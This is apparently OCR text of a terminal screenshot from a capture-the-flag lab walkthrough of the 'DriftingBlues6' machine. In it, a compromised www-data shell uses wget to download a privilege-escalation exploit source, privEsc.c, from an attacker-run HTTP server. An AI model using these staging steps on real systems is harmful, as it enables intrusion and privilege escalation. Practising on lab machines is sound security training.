 zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/payload
zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/pa
www-data@driftingblues:/var$ cd /tmp
www-data@driftingblues:/tmp$ wget http://192.168.45.237/privEsc.c
--2025-07-06 00:01:56--  http://192.168.45.237/privEsc.c
Connecting to 192.168.45.237:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [text/x-csrc]
Saving to: `privEsc.c'
100%[======================================>] 4,963       --.-K/s   in 0.001s
2025-07-06 00:01:56 (4.65 MB/s) - `privEsc.c' saved [4963/4963]
www-data@driftingblues:/tmp$ ls -al privEsc.c
-rw-r--r-- 1 www-data www-data 4963 Jul  6 00:00 privEsc.c
www-data@driftingblues:/tmp$
zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/ex
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/exploit]
└─$ cp ~/Downloads/40616.c privEsc.c
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/exploit]
└─$ rm ~/Downloads/4061*
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.249.219 - - [06/Jul/2025 01:01:56] "GET /privEsc.c HTTP/1.1" 200 -